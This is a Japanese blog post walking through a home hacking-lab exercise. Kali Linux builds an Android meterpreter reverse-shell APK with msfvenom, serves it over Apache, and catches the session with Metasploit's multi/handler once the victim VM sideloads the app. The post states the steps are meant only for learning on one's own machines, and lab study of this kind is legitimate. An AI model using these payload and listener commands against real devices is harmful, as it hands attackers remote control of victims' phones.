はじめに

「ハッキング・ラボのつくりかた」の特典「Androidのハッキング」を参考に、kaliLinux2022.1で検証した記事です。

注意事項

記事で紹介されている行為を他人や団体、インフラなどの許可を得ずに行った場合、犯罪となる可能性が有ります。

あくまでも、記事の内容は情報セキュリティの学習です。読者様の所有・管理の機器、システムでのみ実行してください。

また、読者さまのシステムにトラブルが起きたとしても、私は責任を負いかねます。

ダウンロード

Androidx86 v7.1のダウンロードページ

ちなみに、最新版はv9.0です。

なお。OSのインストール方法と初期設定については、省略しますが、少し気になったところにだけ触れておきます。





仮想マシンの設定項目「ディスプレイ」の「グラフィックコントローラー」の値を「VBoxVGA」に、「アクセラレーション」の値を「3D」にしてください。

やり方は、androidx86の仮想マシンの「設定」ウィンドウのメニュー「ディスプレイ」で、「アクセラレーション:」の「3Dアクセラレーション」にチェックを入れます。

「OK」をクリックして閉じた後、仮想マシンの設定項目一覧から「グラフィックコントローラー」のところをクリックして、値を「VBoxVGA」に変更します。

赤で囲んだところをクリック。

「設定」ウィンドウの「ディスプレイ」メニューを開くと、「無効な設定が見つかりました」と警告がでますが、大丈夫です。

「設定」ウィンドウを開くと、「グラフィックコントローラー」の値がなぜか変更されます。再度、前述した方法で「VBoxVGA」に設定してください。

また、メモリは2GBくらいが良いと思います。この特典では、1GB(1024mb)に設定されていますが、それだとかなり動作が重いです。

ネットワーク構成

-

KaliLinux2022.1

- ホストオンリーアダプタ : 192.168.56.2(静的) android攻撃用のネットワーク

- NAT : 10.0.3.15 インターネット用

-

Androidx86 v.7.1(ターゲット)

- ホストオンリーアダプタ : 192.168.56.60(動的) KaliLinuxと接続

Androidx86のIPアドレスの設定は、「ALT」+「Fn1」を押下して、コンソールを立ち上げて、ifconfigコマンドを実行することで確認できる。「ALT」+「Fn7」でもとの画面に戻る。

payloadの作成

msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.56.2 -o /home/kali/payloads/evil.apk

Android向けのpayloadは、他にも探せる。

msfenom -l payload | grep android

payloadの設置

sudo cp /home/kali/payloads/evil.apk /var/www/html/share/

sudo systemctl restart apache2



リバースシェルの待ち受け

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set lhost 192.168.56.2

show options

//確認

exploit

androidでevil.apkをダウンード、実行することで、セッションが確立する。

androidでのapkファイル実行



chromeで、"http://192.168.56.2/share/"にアクセスして、evil.apkをダウンロード。chromeにストレージに対するアクセス権限を与えるかどうか尋ねられる。

Allowを選択。





実行の際には、見知らぬところから入手したアプリを実行するか?と尋ねられるので、セキュリティを設定し直す。

Settingsを選択。

OKを選択。

インストールを終えたら、「Main Activity」アプリを起動すると、metepreterセッションが確立する。

helpコマンドで、使用できるコマンドの一覧などの情報が得られる。

おわりに

このシリーズも終わりに近づきました。

本当は、ラズパイやwifipumpkin3の検証もしてみたいのですが、ラズパイは手元にないし、wifipumpkin3は、APモードに対応したwifiアダプタとそれに付随するドライバが必要なようです。

ハニーポットをつくるのには、APモード対応が必須なのかな?

次回は、最後として、MITMfの代替を導入して、中間者攻撃を行ってみたいと思っています。

また、 機会があったらやる気があったら、Metasploitable3を利用したハッキングなども行うかもしれません。

参考にしたもの

「ハッキング・ラボのつくりかた」読者特典PDF